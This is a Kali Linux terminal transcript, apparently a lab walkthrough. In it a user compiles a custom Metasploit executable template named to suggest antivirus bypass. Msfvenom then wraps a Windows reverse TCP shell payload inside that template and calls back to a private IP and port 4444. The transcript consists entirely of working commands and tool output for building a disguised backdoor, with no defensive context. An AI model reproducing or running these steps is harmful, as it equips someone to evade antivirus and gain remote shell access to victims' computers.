 ┌──(ummedmeel㉿kali)-[/usr/share/metasploit-framework/data/templates/src/pe/exe]
└─$ sudo i686-w64-mingw32-gcc template.c -lws2_32 -o avbypassummed.exe
┌──(ummedmeel㉿kali)-[/usr/share/metasploit-framework/data/templates/src/pe/exe]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.29.15 LPORT=4444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/avbypassummed.exe
-f exe > /home/ummedmeel/Desktop/ummedpayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 104644 bytes
┌──(ummedmeel㉿kali)-[/usr/share/metasploit-framework/data/templates/src/pe/exe]
└─$